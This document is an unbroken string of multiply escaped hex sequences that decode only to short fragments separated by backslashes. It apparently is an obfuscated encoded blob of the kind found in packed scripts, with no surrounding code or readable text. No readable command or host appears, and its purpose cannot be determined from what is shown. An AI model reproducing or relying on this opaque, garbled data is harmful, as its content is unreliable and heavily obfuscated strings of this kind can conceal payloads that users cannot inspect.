c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\